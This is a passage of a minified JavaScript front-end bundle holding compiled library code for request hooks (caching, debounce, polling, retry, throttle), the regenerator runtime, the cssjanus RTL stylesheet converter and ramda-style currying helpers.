n=r.manual,o=r.ready,i=o===void 0?!0:o,a=r.defaultParams,s=a===void 0?[]:a,l=r.refreshDeps,c=l===void 0?[]:l,u=r.refreshDepsAction,f=He(!1);return f.current=!1,ns(function(){!n&&i&&(f.current=!0,t.run.apply(t,or(s)))},[i]),ns(function(){f.current||n||(f.current=!0,u?u():t.refresh())},or(c)),{onBefore:function(){if(!i)return{stopNow:!0}}}};Ed.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const Dg=Ed;function Ld(e,t){var r=He({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!Rg(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var ni=new Map,jg=function(t,r,n){var o=ni.get(t);o!=null&&o.timer&&clearTimeout(o.timer);var i;r>-1&&(i=setTimeout(function(){ni.delete(t)},r)),ni.set(t,Nt(Nt({},n),{},{timer:i}))},Bg=function(t){return ni.get(t)},oi=new Map,Ug=function(t){return oi.get(t)},Vg=function(t,r){oi.set(t,r),r.then(function(n){return oi.delete(t),n}).catch(function(){oi.delete(t)})},jr={},Wg=function(t,r){jr[t]&&jr[t].forEach(function(n){return n(r)})},ba=function(t,r){return jr[t]||(jr[t]=[]),jr[t].push(r),function(){var o=jr[t].indexOf(r);jr[t].splice(o,1)}},qg=function(t,r){var n=r.cacheKey,o=r.cacheTime,i=o===void 0?5*60*1e3:o,a=r.staleTime,s=a===void 0?0:a,l=r.setCache,c=r.getCache,u=He(),f=He(),p=function(g,y){l?l(y):jg(g,i,y),Wg(g,y.data)},b=function(g){var y=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(y):Bg(g)};return Ld(function(){if(!!n){var _=b(n);_&&Object.hasOwnProperty.call(_,"data")&&(t.state.data=_.data,t.state.params=_.params,(s===-1||new Date().getTime()-_.time<=s)&&(t.state.loading=!1)),u.current=ba(n,function(g){t.setState({data:g})})}},[]),qs(function(){var _;(_=u.current)===null||_===void 0||_.call(u)}),n?{onBefore:function(g){var y=b(n,g);return!y||!Object.hasOwnProperty.call(y,"data")?{}:s===-1||new Date().getTime()-y.time<=s?{loading:!1,data:y==null?void 0:y.data,returnNow:!0}:{data:y==null?void 0:y.data}},onRequest:function(g,y){var C=Ug(n);return C&&C!==f.current?{servicePromise:C}:(C=g.apply(void 0,or(y)),f.current=C,Vg(n,C),{servicePromise:C})},onSuccess:function(g,y){if(n){var C;(C=u.current)===null||C===void 0||C.call(u),p(n,{data:g,params:y,time:new Date().getTime()}),u.current=ba(n,function(S){t.setState({data:S})})}},onMutate:function(g){if(n){var y;(y=u.current)===null||y===void 0||y.call(u),p(n,{data:g,params:t.state.params,time:new Date().getTime()}),u.current=ba(n,function(C){t.setState({data:C})})}}}:{}};const zg=qg;var Gg=function(){return Jt.Date.now()};const wa=Gg;var Zg="Expected a function",Yg=Math.max,Kg=Math.min;function Td(e,t,r){var n,o,i,a,s,l,c=0,u=!1,f=!1,p=!0;if(typeof e!="function")throw new TypeError(Zg);t=zl(t)||0,zr(r)&&(u=!!r.leading,f="maxWait"in r,i=f?Yg(zl(r.maxWait)||0,t):i,p="trailing"in r?!!r.trailing:p);function b(O){var j=n,D=o;return n=o=void 0,c=O,a=e.apply(D,j),a}function _(O){return c=O,s=setTimeout(C,t),u?b(O):a}function g(O){var j=O-l,D=O-c,B=t-j;return f?Kg(B,i-D):B}function y(O){var j=O-l,D=O-c;return l===void 0||j>=t||j<0||f&&D>=i}function C(){var O=wa();if(y(O))return S(O);s=setTimeout(C,g(O))}function S(O){return s=void 0,p&&n?b(O):(n=o=void 0,a)}function P(){s!==void 0&&clearTimeout(s),c=0,n=l=o=s=void 0}function H(){return s===void 0?a:S(wa())}function L(){var O=wa(),j=y(O);if(n=arguments,o=this,l=O,j){if(s===void 0)return _(l);if(f)return clearTimeout(s),s=setTimeout(C,t),b(l)}return s===void 0&&(s=setTimeout(C,t)),a}return L.cancel=P,L.flush=H,L}var Xg=function(t,r){var n=r.debounceWait,o=r.debounceLeading,i=r.debounceTrailing,a=r.debounceMaxWait,s=He(),l=Be(function(){var c={};return o!==void 0&&(c.leading=o),i!==void 0&&(c.trailing=i),a!==void 0&&(c.maxWait=a),c},[o,i,a]);return ie(function(){if(n){var c=t.runAsync.bind(t);return s.current=Td(function(u){u()},n,l),t.runAsync=function(){for(var u=arguments.length,f=new Array(u),p=0;p<u;p++)f[p]=arguments[p];return new Promise(function(b,_){var g;(g=s.current)===null||g===void 0||g.call(s,function(){c.apply(void 0,f).then(b).catch(_)})})},function(){var u;(u=s.current)===null||u===void 0||u.cancel(),t.runAsync=c}}},[n,l]),n?{onCancel:function(){var u;(u=s.current)===null||u===void 0||u.cancel()}}:{}};const Jg=Xg;var Qg=function(t,r){var n=r.loadingDelay,o=He();if(!n)return{};var i=function(){o.current&&clearTimeout(o.current)};return{onBefore:function(){return i(),o.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){i()},onCancel:function(){i()}}};const ev=Qg;function Ei(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function zs(){return Ei()?document.visibilityState!=="hidden":!0}var wo=[];function tv(e){return wo.push(e),function(){var r=wo.indexOf(e);wo.splice(r,1)}}if(Ei()){var rv=function(){if(!!zs())for(var t=0;t<wo.length;t++){var r=wo[t];r()}};window.addEventListener("visibilitychange",rv,!1)}var nv=function(t,r){var n=r.pollingInterval,o=r.pollingWhenHidden,i=o===void 0?!0:o,a=He(),s=He(),l=function(){var u;a.current&&clearTimeout(a.current),(u=s.current)===null||u===void 0||u.call(s)};return ns(function(){n||l()},[n]),n?{onBefore:function(){l()},onFinally:function(){if(!i&&!zs()){s.current=tv(function(){t.refresh()});return}a.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){l()}}:{}};const ov=nv;function iv(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function av(){return Ei()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Co=[];function sv(e){return Co.push(e),function(){var r=Co.indexOf(e);Co.splice(r,1)}}if(Ei()){var wc=function(){if(!(!zs()||!av()))for(var t=0;t<Co.length;t++){var r=Co[t];r()}};window.addEventListener("visibilitychange",wc,!1),window.addEventListener("focus",wc,!1)}var lv=function(t,r){var n=r.refreshOnWindowFocus,o=r.focusTimespan,i=o===void 0?5e3:o,a=He(),s=function(){var c;(c=a.current)===null||c===void 0||c.call(a)};return ie(function(){if(n){var l=iv(t.refresh.bind(t),i);a.current=sv(function(){l()})}return function(){s()}},[n,i]),qs(function(){s()}),{}};const cv=lv;var uv=function(t,r){var n=r.retryInterval,o=r.retryCount,i=He(),a=He(0),s=He(!1);return o?{onBefore:function(){s.current||(a.current=0),s.current=!1,i.current&&clearTimeout(i.current)},onSuccess:function(){a.current=0},onError:function(){if(a.current+=1,o===-1||a.current<=o){var c=n!=null?n:Math.min(1e3*Math.pow(2,a.current),3e4);i.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else a.current=0},onCancel:function(){a.current=0,i.current&&clearTimeout(i.current)}}:{}};const dv=uv;var fv="Expected a function";function pv(e,t,r){var n=!0,o=!0;if(typeof e!="function")throw new TypeError(fv);return zr(r)&&(n="leading"in r?!!r.leading:n,o="trailing"in r?!!r.trailing:o),Td(e,t,{leading:n,maxWait:t,trailing:o})}var hv=function(t,r){var n=r.throttleWait,o=r.throttleLeading,i=r.throttleTrailing,a=He(),s={};return o!==void 0&&(s.leading=o),i!==void 0&&(s.trailing=i),ie(function(){if(n){var l=t.runAsync.bind(t);return a.current=pv(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,u=new Array(c),f=0;f<c;f++)u[f]=arguments[f];return new Promise(function(p,b){var _;(_=a.current)===null||_===void 0||_.call(a,function(){l.apply(void 0,u).then(p).catch(b)})})},function(){var c;t.runAsync=l,(c=a.current)===null||c===void 0||c.cancel()}}},[n,o,i]),n?{onCancel:function(){var c;(c=a.current)===null||c===void 0||c.cancel()}}:{}};const mv=hv;function os(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */os=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(v,h,m){v[h]=m.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(v,h,m){return Object.defineProperty(v,h,{value:m,enumerable:!0,configurable:!0,writable:!0}),v[h]}try{l({},"")}catch(v){l=function(m,k,T){return m[k]=T}}function c(v,h,m,k){var T=h&&h.prototype instanceof p?h:p,x=Object.create(T.prototype),z=new B(k||[]);return n(x,"_invoke",{value:L(v,m,z)}),x}function u(v,h,m){try{return{type:"normal",arg:v.call(h,m)}}catch(k){return{type:"throw",arg:k}}}e.wrap=c;var f={};function p(){}function b(){}function _(){}var g={};l(g,i,function(){return this});var y=Object.getPrototypeOf,C=y&&y(y(W([])));C&&C!==t&&r.call(C,i)&&(g=C);var S=_.prototype=p.prototype=Object.create(g);function P(v){["next","throw","return"].forEach(function(h){l(v,h,function(m){return this._invoke(h,m)})})}function H(v,h){function m(T,x,z,X){var re=u(v[T],v,x);if(re.type!=="throw"){var le=re.arg,$=le.value;return $&&Rn($)=="object"&&r.call($,"__await")?h.resolve($.__await).then(function(M){m("next",M,z,X)},function(M){m("throw",M,z,X)}):h.resolve($).then(function(M){le.value=M,z(le)},function(M){return m("throw",M,z,X)})}X(re.arg)}var k;n(this,"_invoke",{value:function(x,z){function X(){return new h(function(re,le){m(x,z,re,le)})}return k=k?k.then(X,X):X()}})}function L(v,h,m){var k="suspendedStart";return function(T,x){if(k==="executing")throw new Error("Generator is already running");if(k==="completed"){if(T==="throw")throw x;return q()}for(m.method=T,m.arg=x;;){var z=m.delegate;if(z){var X=O(z,m);if(X){if(X===f)continue;return X}}if(m.method==="next")m.sent=m._sent=m.arg;else if(m.method==="throw"){if(k==="suspendedStart")throw k="completed",m.arg;m.dispatchException(m.arg)}else m.method==="return"&&m.abrupt("return",m.arg);k="executing";var re=u(v,h,m);if(re.type==="normal"){if(k=m.done?"completed":"suspendedYield",re.arg===f)continue;return{value:re.arg,done:m.done}}re.type==="throw"&&(k="completed",m.method="throw",m.arg=re.arg)}}}function O(v,h){var m=h.method,k=v.iterator[m];if(k===void 0)return h.delegate=null,m==="throw"&&v.iterator.return&&(h.method="return",h.arg=void 0,O(v,h),h.method==="throw")||m!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+m+"' method")),f;var T=u(k,v.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,f;var x=T.arg;return x?x.done?(h[v.resultName]=x.value,h.next=v.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,f):x:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,f)}function j(v){var h={tryLoc:v[0]};1 in v&&(h.catchLoc=v[1]),2 in v&&(h.finallyLoc=v[2],h.afterLoc=v[3]),this.tryEntries.push(h)}function D(v){var h=v.completion||{};h.type="normal",delete h.arg,v.completion=h}function B(v){this.tryEntries=[{tryLoc:"root"}],v.forEach(j,this),this.reset(!0)}function W(v){if(v){var h=v[i];if(h)return h.call(v);if(typeof v.next=="function")return v;if(!isNaN(v.length)){var m=-1,k=function T(){for(;++m<v.length;)if(r.call(v,m))return T.value=v[m],T.done=!1,T;return T.value=void 0,T.done=!0,T};return k.next=k}}return{next:q}}function q(){return{value:void 0,done:!0}}return b.prototype=_,n(S,"constructor",{value:_,configurable:!0}),n(_,"constructor",{value:b,configurable:!0}),b.displayName=l(_,s,"GeneratorFunction"),e.isGeneratorFunction=function(v){var h=typeof v=="function"&&v.constructor;return!!h&&(h===b||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(v){return Object.setPrototypeOf?Object.setPrototypeOf(v,_):(v.__proto__=_,l(v,s,"GeneratorFunction")),v.prototype=Object.create(S),v},e.awrap=function(v){return{__await:v}},P(H.prototype),l(H.prototype,a,function(){return this}),e.AsyncIterator=H,e.async=function(v,h,m,k,T){T===void 0&&(T=Promise);var x=new H(c(v,h,m,k),T);return e.isGeneratorFunction(h)?x:x.next().then(function(z){return z.done?z.value:x.next()})},P(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(v){var h=Object(v),m=[];for(var k in h)m.push(k);return m.reverse(),function T(){for(;m.length;){var x=m.pop();if(x in h)return T.value=x,T.done=!1,T}return T.done=!0,T}},e.values=W,B.prototype={constructor:B,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!h)for(var m in this)m.charAt(0)==="t"&&r.call(this,m)&&!isNaN(+m.slice(1))&&(this[m]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var m=this;function k(le,$){return z.type="throw",z.arg=h,m.next=le,$&&(m.method="next",m.arg=void 0),!!$}for(var T=this.tryEntries.length-1;T>=0;--T){var x=this.tryEntries[T],z=x.completion;if(x.tryLoc==="root")return k("end");if(x.tryLoc<=this.prev){var X=r.call(x,"catchLoc"),re=r.call(x,"finallyLoc");if(X&&re){if(this.prev<x.catchLoc)return k(x.catchLoc,!0);if(this.prev<x.finallyLoc)return k(x.finallyLoc)}else if(X){if(this.prev<x.catchLoc)return k(x.catchLoc,!0)}else{if(!re)throw new Error("try statement without catch or finally");if(this.prev<x.finallyLoc)return k(x.finallyLoc)}}}},abrupt:function(h,m){for(var k=this.tryEntries.length-1;k>=0;--k){var T=this.tryEntries[k];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var x=T;break}}x&&(h==="break"||h==="continue")&&x.tryLoc<=m&&m<=x.finallyLoc&&(x=null);var z=x?x.completion:{};return z.type=h,z.arg=m,x?(this.method="next",this.next=x.finallyLoc,f):this.complete(z)},complete:function(h,m){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&m&&(this.next=m),f},finish:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.finallyLoc===h)return this.complete(k.completion,k.afterLoc),D(k),f}},catch:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.tryLoc===h){var T=k.completion;if(T.type==="throw"){var x=T.arg;D(k)}return x}}throw new Error("illegal catch attempt")},delegateYield:function(h,m,k){return this.delegate={iterator:W(h),resultName:m,nextLoc:k},this.method==="next"&&(this.arg=void 0),f}},e}function Cc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function gv(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){Cc(i,n,o,a,s,"next",l)}function s(l){Cc(i,n,o,a,s,"throw",l)}a(void 0)})}}function vv(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Sc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,gd(n.key),n)}}function _v(e,t,r){return t&&Sc(e.prototype,t),r&&Sc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var yv=["stopNow","returnNow"],bv=function(){function e(t,r,n){var o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};vv(this,e),ti(this,"pluginImpls",void 0),ti(this,"count",0),ti(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=o,this.state=Nt(Nt({},this.state),{},{loading:!r.manual},o)}return _v(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Nt(Nt({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];var a=this.pluginImpls.map(function(s){var l;return(l=s[r])===null||l===void 0?void 0:l.call.apply(l,[s].concat(o))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(or(a)))}},{key:"runAsync",value:function(){var t=gv(os().mark(function n(){var o,i,a,s,l,c,u,f,p,b,_,g,y,C,S,P,H,L,O,j,D,B,W,q,v=arguments;return os().wrap(function(m){for(;;)switch(m.prev=m.next){case 0:for(this.count+=1,a=this.count,s=v.length,l=new Array(s),c=0;c<s;c++)l[c]=v[c];if(u=this.runPluginHandler("onBefore",l),f=u.stopNow,p=f===void 0?!1:f,b=u.returnNow,_=b===void 0?!1:b,g=Vs(u,yv),!p){m.next=6;break}return m.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Nt({loading:!0,params:l},g)),!_){m.next=9;break}return m.abrupt("return",Promise.resolve(g.data));case 9:return(o=(i=this.options).onBefore)===null||o===void 0||o.call(i,l),m.prev=10,H=this.runPluginHandler("onRequest",this.serviceRef.current,l),L=H.servicePromise,L||(L=(O=this.serviceRef).current.apply(O,l)),m.next=15,L;case 15:if(j=m.sent,a===this.count){m.next=18;break}return m.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:j,error:void 0,loading:!1}),(y=(C=this.options).onSuccess)===null||y===void 0||y.call(C,j,l),this.runPluginHandler("onSuccess",j,l),(S=(P=this.options).onFinally)===null||S===void 0||S.call(P,l,j,void 0),a===this.count&&this.runPluginHandler("onFinally",l,j,void 0),m.abrupt("return",j);case 26:if(m.prev=26,m.t0=m.catch(10),a===this.count){m.next=30;break}return m.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:m.t0,loading:!1}),(D=(B=this.options).onError)===null||D===void 0||D.call(B,m.t0,l),this.runPluginHandler("onError",m.t0,l),(W=(q=this.options).onFinally)===null||W===void 0||W.call(q,l,void 0,m.t0),a===this.count&&this.runPluginHandler("onFinally",l,void 0,m.t0),m.t0;case 36:case"end":return m.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window[window.__sl_console__?"__sl_console__":"console"].error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,or(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,or(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),wv=["manual"];function Cv(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,o=n===void 0?!1:n,i=Vs(t,wv),a=Nt({manual:o},i),s=xd(e),l=Hv(),c=Ld(function(){var u=r.map(function(f){var p;return f==null||(p=f.onInit)===null||p===void 0?void 0:p.call(f,a)}).filter(Boolean);return new bv(s,a,l,Object.assign.apply(Object,[{}].concat(or(u))))},[]);return c.options=a,c.pluginImpls=r.map(function(u){return u(c,a)}),kv(function(){if(!o){var u=c.state.params||t.defaultParams||[];c.run.apply(c,or(u))}}),qs(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:wn(c.cancel.bind(c)),refresh:wn(c.refresh.bind(c)),refreshAsync:wn(c.refreshAsync.bind(c)),run:wn(c.run.bind(c)),runAsync:wn(c.runAsync.bind(c)),mutate:wn(c.mutate.bind(c))}}function St(e,t,r){return Cv(e,t,[].concat(or(r||[]),[Jg,ev,ov,cv,mv,Dg,zg,dv]))}var Sv=function(t){ie(function(){t==null||t()},[])};const kv=Sv;function wn(e){var t=He(e);t.current=Be(function(){return e},[e]);var r=He();return r.current||(r.current=function(){for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return t.current.apply(this,o)}),r.current}var Pv=function(){var t=Z({}),r=Eo(t,2),n=r[1];return yt(function(){return n({})},[])};const Hv=Pv;var Li={},is={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(i,a){var s=[],l=0;function c(f){return s.push(f),a}function u(){return s[l++]}return{tokenize:function(f){return f.replace(i,c)},detokenize:function(f){return f.replace(new RegExp("("+a+")","g"),u)}}}function o(){var i="`TMP`",a="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",l="`COMMENT`",c="[^\\u0020-\\u007e]",u="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",f="(?:[0-9]*\\.[0-9]+|[0-9]+)",p="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",b="direction\\s*:\\s*",_="[!#$%&*-~]",g=`['"]?\\s*`,y="(^|[^a-zA-Z])",C="[^\\}]*?",S="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",P="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",H="(?:"+u+"|\\\\[^\\r\\n\\f0-9a-f])",L="(?:[_a-z]|"+c+"|"+H+")",O="(?:[_a-z0-9-]|"+c+"|"+H+")",j="-?"+L+O+"*",D=f+"(?:\\s*"+p+"|"+j+")?",B="((?:-?"+D+")|(?:inherit|auto))",W="((?:margin|padding|border-width)\\s*:\\s*)",q="((?:-color|border-style)\\s*:\\s*)",v="(#?"+O+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",h="(?:"+_+"|"+c+"|"+H+")*?",m="(?![a-zA-Z])",k="(?!("+O+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",T="(?!"+h+g+"\\))",x="(?="+h+g+"\\))",z="(\\s*(?:!important\\s*)?[;}])",X=new RegExp("`TMP`","g"),re=new RegExp(P,"gi"),le=new RegExp("("+S+k+"[^;}]+;?)","gi"),$=new RegExp("("+S+C+"})","gi"),M=new RegExp("("+b+")ltr","gi"),Y=new RegExp("("+b+")rtl","gi"),ee=new RegExp(y+"(left)"+m+T+k,"gi"),E=new RegExp(y+"(right)"+m+T+k,"gi"),ce=new RegExp(y+"(left)"+x,"gi"),G=new RegExp(y+"(right)"+x,"gi"),Se=new RegExp(y+"(ltr)"+x,"gi"),pe=new RegExp(y+"(rtl)"+x,"gi"),_e=new RegExp(y+"([ns]?)e-resize","gi"),w=new RegExp(y+"([ns]?)w-resize","gi"),A=new RegExp(W+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+z,"gi"),N=new RegExp(q+v+"(\\s+)"+v+"(\\s+)"+v+"(\\s+)"+v+z,"gi"),U=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+D+")","gi"),ne=new RegExp("(background-position-x\\s*:\\s*)(-?"+f+"%)","gi"),oe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+z,"gi"),ge=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),we=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+v,"gi"),me=new RegExp("(text-shadow\\s*:\\s*)"+v+"(\\s*)"+B,"gi"),Ve=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),be=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),ye=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function F(ae,Ae,se){var Me,Ye;return se.slice(-1)==="%"&&(Me=se.indexOf("."),Me!==-1?(Ye=se.length-Me-2,se=100-parseFloat(se),se=se.toFixed(Ye)+"%"):se=100-parseFloat(se)+"%"),Ae+se}function J(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function Ee(ae,Ae){var se,Me=[].slice.call(arguments),Ye=Me.slice(2,6).filter(function(Qt){return Qt}),Je=Me.slice(6,10).filter(function(Qt){return Qt}),jt=Me[10]||"";return Je.length?se=J(Ye)+" / "+J(Je):se=J(Ye),Ae+se+jt}function Ie(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Ue(ae,Ae,se){return Ae+Ie(se)}function At(ae,Ae,se,Me,Ye){return Ae+se+Ie(Me)+Ye}function kt(ae,Ae,se,Me,Ye){return Ae+se+Me+Ie(Ye)}return{transform:function(ae,Ae){var se=new n(le,a),Me=new n($,s),Ye=new n(re,l);return ae=Ye.tokenize(Me.tokenize(se.tokenize(ae.replace("`","%60")))),Ae.transformDirInUrl&&(ae=ae.replace(Se,"$1"+i).replace(pe,"$1ltr").replace(X,"rtl")),Ae.transformEdgeInUrl&&(ae=ae.replace(ce,"$1"+i).replace(G,"$1left").replace(X,"right")),ae=ae.replace(M,"$1"+i).replace(Y,"$1ltr").replace(X,"rtl").replace(ee,"$1"+i).replace(E,"$1left").replace(X,"right").replace(_e,"$1$2"+i).replace(w,"$1$2e-resize").replace(X,"w-resize").replace(oe,Ee).replace(ge,Ue).replace(we,kt).replace(me,kt).replace(Ve,Ue).replace(be,At).replace(ye,At).replace(A,"$1$2$3$8$5$6$7$4$9").replace(N,"$1$2$3$8$5$6$7$4$9").replace(U,F).replace(ne,F),ae=se.detokenize(Me.detokenize(Ye.detokenize(ae))),ae}}}r=new o,e.exports?t.transform=function(i,a,s){var l;return typeof a=="object"?l=a:(l={},typeof a=="boolean"&&(l.transformDirInUrl=a),typeof s=="boolean"&&(l.transformEdgeInUrl=s)),r.transform(i,l)}:typeof window<"u"&&(window.cssjanus=r)})(is,is.exports);Object.defineProperty(Li,"__esModule",{value:!0});Li.STYLIS_PROPERTY_CONTEXT=void 0;var xv=is.exports,Ev=Lv(xv);function Lv(e){return e&&e.__esModule?e:{default:e}}var Tv={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},Av=Li.STYLIS_PROPERTY_CONTEXT=Tv.PREPARATION;function Ad(e,t){if(e===Av)return Ev.default.transform(t)}Object.defineProperty(Ad,"name",{value:"stylisRTLPlugin"});var Iv=Li.default=Ad;function ot(e){return e!=null&&typeof e=="object"&&e["@@functional/placeholder"]===!0}function Yt(e){return function t(r){return arguments.length===0||ot(r)?t:e.apply(this,arguments)}}function Dr(e){return function t(r,n){switch(arguments.length){case 0:return t;case 1:return ot(r)?t:Yt(function(o){return e(r,o)});default:return ot(r)&&ot(n)?t:ot(r)?Yt(function(o){return e(o,n)}):ot(n)?Yt(function(o){return e(r,o)}):e(r,n)}}}function Id(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(r){return t.apply(this,arguments)};case 2:return function(r,n){return t.apply(this,arguments)};case 3:return function(r,n,o){return t.apply(this,arguments)};case 4:return function(r,n,o,i){return t.apply(this,arguments)};case 5:return function(r,n,o,i,a){return t.apply(this,arguments)};case 6:return function(r,n,o,i,a,s){return t.apply(this,arguments)};case 7:return function(r,n,o,i,a,s,l){return t.apply(this,arguments)};case 8:return function(r,n,o,i,a,s,l,c){return t.apply(this,arguments)};case 9:return function(r,n,o,i,a,s,l,c,u){return t.apply(this,arguments)};case 10:return function(r,n,o,i,a,s,l,c,u,f){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}function Od(e){return function t(r,n,o){switch(arguments.length){case 0:return t;case 1:return ot(r)?t:Dr(function(i,a){return e(r,i,a)});case 2:return ot(r)&&ot(n)?t:ot(r)?Dr(function(i,a){return e(i,n,a)}):ot(n)?Dr(function(i,a){return e(r,i,a)}):Yt(function(i){return e(r,n,i)});default:return ot(r)&&ot(n)&&ot(o)?t:ot(r)&&ot(n)?Dr(function(i,a){return e(i,a,o)}):ot(r)&&ot(o)?Dr(function(i,a){return e(i,n,a)}):ot(n)&&ot(o)?Dr(function(i,a){return e(r,i,a)}):ot(r)?Yt(function(i){return e(i,n,o)}):ot(n)?Yt(function(i){return e(r,i,o)}):ot(o)?Yt(function(i){return e(r,n,i)}):e(r,n,o)}}}const Nd=Array.isArray||function(t){return t!=null&&t.length>=0&&Object.prototype.toString.call(t)==="[object Array]"};function Fd(e){return Object.prototype.toString.call(e)==="[object String]"}var Ov=Yt(function(t){return Nd(t)?!0:!t||typeof t!="object"||Fd(t)?!1:t.length===0?!0:t.length>0?t.hasOwnProperty(0)&&t.hasOwnProperty(t.length-1):!1});const Nv=Ov;var Fv=function(){function e(t){this.f=t}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(t){return t},e.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},e}();function $v(e){return new Fv(e)}var Rv=Dr(function(t,r){return Id(t.length,function(){return t.apply(r,arguments)})});const Mv=Rv;function 